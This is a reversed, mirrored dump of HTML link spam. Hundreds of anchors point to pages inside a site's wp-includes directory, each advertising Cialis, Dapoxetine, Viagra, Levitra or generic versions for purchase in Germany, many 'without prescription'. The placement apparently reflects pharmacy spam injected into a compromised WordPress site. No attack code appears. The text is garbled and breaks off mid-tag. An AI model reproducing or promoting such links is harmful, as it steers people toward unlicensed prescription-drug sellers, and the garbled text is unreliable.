silaiC>"php.ierftpezer-dnalhcstued-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg silaiC>"php.akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 akireneg silaiC>"php.gm02-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm02 akireneg silaiC>"php.hcielgrevsierp-gm02-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa akireneg silaiC>"php.ekehtopa-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa akireneg silaiC>"php.dnalhcstued-ekehtopa-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua akireneg silaiC>"php.gnunhcer-fua-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gnunhcer fua akireneg silaiC>"php.nefuak-gnunhcer-fua-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua akireneg silaiC>"php.dnalhcstued-sua-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb akireneg silaiC>"php.nelletseb-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib akireneg silaiC>"php.gillib-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gillib akireneg silaiC>"php.nefuak-gillib-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued akireneg silaiC>"php.dnalhcstued-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg akireneg silaiC>"php.gitsneug-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg akireneg silaiC>"php.nefuak-gitsneug-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg silaiC>"php.nefuak-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nefuak akireneg silaiC>"php.gnunhcer-fua-nefuak-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg silaiC>"php.dnalhcstued-nefuak-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer nefuak akireneg silaiC>"php.nelletseb-ierftpezer-nefuak-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho akireneg silaiC>"php.tpezer-enho-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno akireneg silaiC>"php.enilno-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno akireneg silaiC>"php.ekehtopa-enilno-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg silaiC>"php.nefuak-enilno-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak enilno akireneg silaiC>"php.tpezer-enho-nefuak-enilno-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp akireneg silaiC>"php.sierp-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp akireneg silaiC>"php.esierp-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg silaiC>"php.hcielgrevsierp-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<trewsierp akireneg silaiC>"php.trewsierp-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer akireneg silaiC>"php.ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer akireneg silaiC>"php.dnalhcstued-ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg ierftpezer akireneg silaiC>"php.nefuak-gitsneug-ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer akireneg silaiC>"php.nefuak-ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<etraktiderk enho ierftpezer akireneg silaiC>"php.etraktiderk-enho-ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ow akireneg silaiC>"php.nelletseb-ow-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni silaiC>"php.nefuak-dnalhcstued-ni-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni silaiC>"php.neidni-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej silaiC>"php.yllej-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<regillib tztej silaiC>"php.regillib-tztej-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak silaiC>"php.nefuak-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak silaiC>"php.dnalhcstued-ni-nefuak-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<söires ierftpezer nefuak silaiC>"php.seoires-ierftpezer-nefuak-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllil silaiC>"php.yllil-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno silaiC>"php.enilno-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno silaiC>"php.nefuak-enilno-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro silaiC>"php.yllej-laro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro silaiC>"php.lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb lanigiro silaiC>"php.nelletseb-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nelletseb lanigiro silaiC>"php.gitsneug-nelletseb-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nelletseb lanigiro silaiC>"php.ierftpezer-nelletseb-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg lanigiro silaiC>"php.nefuak-gitsneug-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lanigiro silaiC>"php.nefuak-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho lanigiro silaiC>"php.tpezer-enho-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp lanigiro silaiC>"php.sierp-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa sierp lanigiro silaiC>"php.ekehtopa-sierp-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni sierp lanigiro silaiC>"php.dnalhcstued-ni-sierp-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer lanigiro silaiC>"php.ierftpezer-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer lanigiro silaiC>"php.nefuak-ierftpezer-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lettimznetop silaiC>"php.nefuak-lettimznetop-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp silaiC>"php.sierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa sierp silaiC>"php.ekehtopa-sierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa sierp silaiC>"php.dnalhcstued-ekehtopa-sierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp silaiC>"php.esierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa esierp silaiC>"php.ekehtopa-esierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued esierp silaiC>"php.dnalhcstued-esierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp silaiC>"php.hcielgrevsierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg hcielgrevsierp silaiC>"php.akireneg-hcielgrevsierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp silaiC>"php.lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 lanoisseforp silaiC>"php.gm-02-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 02 lanoisseforp silaiC>"php.nefuak-gm-02-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm 02 lanoisseforp silaiC>"php.sierp-gm-02-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gnunhcer fua lanoisseforp silaiC>"php.nefuak-gnunhcer-fua-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnurhafre lanoisseforp silaiC>"php.gnurhafre-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<cireneg lanoisseforp silaiC>"php.cireneg-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lanoisseforp silaiC>"php.nefuak-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak lanoisseforp silaiC>"php.dnalhcstued-ni-nefuak-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic sv lanoisseforp silaiC>"php.silaic-sv-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnukriw lanoisseforp silaiC>"php.gnukriw-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer silaiC>"php.ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ierftpezer silaiC>"php.ekehtopa-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer silaiC>"php.nelletseb-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer silaiC>"php.dnalhcstued-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni ierftpezer silaiC>"php.nefuak-dnalhcstued-ni-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer silaiC>"php.nefuak-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak ierftpezer silaiC>"php.dnalhcstued-ni-nefuak-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rednäl ierftpezer silaiC>"php.redneal-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rednäl eierftpezer silaiC>"php.redneal-eierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak söires silaiC>"php.nefuak-seoires-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb rehcis silaiC>"php.nelletseb-rehcis-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno rehcis silaiC>"php.nefuak-enilno-rehcis-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos silaiC>"php.tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg tfos silaiC>"php.akireneg-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tfos silaiC>"php.nefuak-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sbat tfos silaiC>"php.sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 sbat tfos silaiC>"php.gm02-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<negnurhafre gm02 sbat tfos silaiC>"php.negnurhafre-gm02-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb sbat tfos silaiC>"php.nelletseb-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nelletseb sbat tfos silaiC>"php.gitsneug-nelletseb-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnurhafre sbat tfos silaiC>"php.gnurhafre-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg sbat tfos silaiC>"php.akireneg-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg sbat tfos silaiC>"php.gitsneug-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak sbat tfos silaiC>"php.nefuak-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<negnukriwneben sbat tfos silaiC>"php.negnukriwneben-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho sbat tfos silaiC>"php.tpezer-enho-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nelletseb enilno sbat tfos silaiC>"php.ierftpezer-nelletseb-enilno-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro sbat tfos silaiC>"php.lanigiro-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp sbat tfos silaiC>"php.sierp-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopA-enilnO sierp sbat tfos silaiC>"php.ekehtopa-enilno-sierp-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer sbat tfos silaiC>"php.ierftpezer-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<evitca repus silaiC>"php.evitca-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<vitka repus silaiC>"php.vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib vitka repus silaiC>"php.gillib-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gillib vitka repus silaiC>"php.dnalhcstued-nefuak-gillib-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnurhafre vitka repus silaiC>"php.gnurhafre-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg vitka repus silaiC>"php.gitsneug-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak vitka repus silaiC>"php.nefuak-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni  nefuak vitka repus silaiC>"php.dnalhcstued-ni-nefuak-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno nefuak vitka repus silaiC>"php.enilno-nefuak-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp vitka repus silaiC>"php.sierp-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni  sierp vitka repus silaiC>"php.dnalhcstued-ni-sierp-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopA-enilnO sierp vitka repus silaiC>"php.ekehtopa-enilno-sierp-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer sierp vitka repus silaiC>"php.ierftpezer-sierp-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp silaic dnu vitka repus silaiC>"php.lanoisseforp-silaic-dnu-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifaladat silaiC>"php.lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 lifaladat silaiC>"php.gm02-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm02 lifaladat silaiC>"php.sierp-gm02-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lifaladat silaiC>"php.nefuak-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer lifaladat silaiC>"php.nefuak-ierftpezer-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos lifaladat silaiC>"php.tfos-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ow silaiC>"php.nefuak-ow-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nitexopaD>"php.nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 06 nitexopaD>"php.gm-06-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 06 nitexopaD>"php.nefuak-gm-06-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm06 nitexopaD>"php.nefuak-gm06-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nitexopaD>"php.ekehtopa-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb nitexopaD>"php.nelletseb-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg nitexopaD>"php.akireneg-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nitexopaD>"php.gitsneug-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak nitexopaD>"php.dnalhcstued-nefuak-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok nitexopaD>"php.netsok-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lagel nitexopaD>"php.nefuak-lagel-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<plehsnem nitexopaD>"php.plehsnem-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nitexopaD>"php.tpezer-enho-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp nitexopaD>"php.sierp-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni sierp nitexopaD>"php.ekehtopa-red-ni-sierp-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp nitexopaD>"php.esierp-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ygilirp nitexopaD>"php.nefuak-ygilirp-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nitexopaD>"php.ierftpezer-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ow nitexopaD>"php.nefuak-ow-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 06 enitexopaD>"php.gm-06-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 06 enitexopaD>"php.nefuak-gm-06-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm06 enitexopaD>"php.gm06-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifanedlis dna enitexopaD>"php.lifanedlis-dna-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enitexopaD>"php.nelletseb-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<edirolhcordyh enitexopaD>"php.edirolhcordyh-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enitexopaD>"php.nefuak-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak enitexopaD>"php.dnalhcstued-ni-nefuak-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno enitexopaD>"php.ekehtopa-enilno-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp enitexopaD>"php.sierp-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nefuak ygilirp enitexopaD>"php.ierftpezer-nefuak-ygilirp-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopa enilno ehcstueD>"php.argaiv-ekehtopa-enilno-ehcstued/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopadnasrev ehcstueD>"php.argaiv-ekehtopadnasrev-ehcstued/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopa oruE>"php.argaiv-ekehtopa-orue/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv elameF>"php.argaiv-elamef/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv gissülF>"php.argaiv-gisseulf/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop segissülF>"php.lettimznetop-segisseulf/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic akireneG>"php.silaic-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua silaic akireneG>"php.dnalhcstued-sua-silaic-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak silaic akireneG>"php.nefuak-silaic-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp silaic akireneG>"php.hcielgrevsierp-silaic-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic rüf akireneG>"php.silaic-reuf-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel rüf akireneG>"php.artivel-reuf-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv rüf akireneG>"php.argaiv-reuf-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel akireneG>"php.artivel-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni artivel akireneG>"php.dnalhcstued-ni-artivel-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp artivel akireneG>"php.hcielgrevsierp-artivel-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 lifanedrav artivel akireneG>"php.gm02-lifanedrav-artivel-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifanedlis akireneG>"php.lifanedlis-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifaladat akireneG>"php.lifaladat-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv akireneG>"php.argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiv akireneG>"php.nelletseb-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued argaiv akireneG>"php.dnalhcstued-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv akireneG>"php.nefuak-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv akireneG>"php.tpezer-enho-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv akireneG>"php.ierftpezer-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nov akireneG>"php.argaiv-nov-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic mukireneG>"php.silaic-mukireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv mukireneG>"php.argaiv-mukireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic 